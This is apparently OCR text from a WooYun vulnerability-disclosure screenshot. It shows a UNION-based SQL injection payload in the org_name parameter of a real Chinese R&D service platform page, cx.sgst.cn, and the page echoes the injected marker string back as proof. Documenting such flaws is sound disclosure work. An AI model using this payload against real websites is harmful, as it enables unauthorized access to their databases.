 长兴县科技券专题-上海研发公共服务平台 - Iceweasel
长兴县科技券专题-上海...
cx.sgst.cn/web/changxing/changxing_fwlb.php?industry=新能源&org_name=1' UNION ALL SELECT NULL,NULL,NUL
Google
Kali Community tools blogs
SGST.cn
上海研发公共服务平台
首页 政策介绍 服务单位 服务列表 下载专区 帮助中心
1' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162716b71,0x61574876665276567442,0x716b787071)--
（行业领域：新能源）
11
服务单位：
收费情
况：qbqkqaWHvfRvVtBqkxpq
服务简介：
首页 上一页 1
www.wooyun.org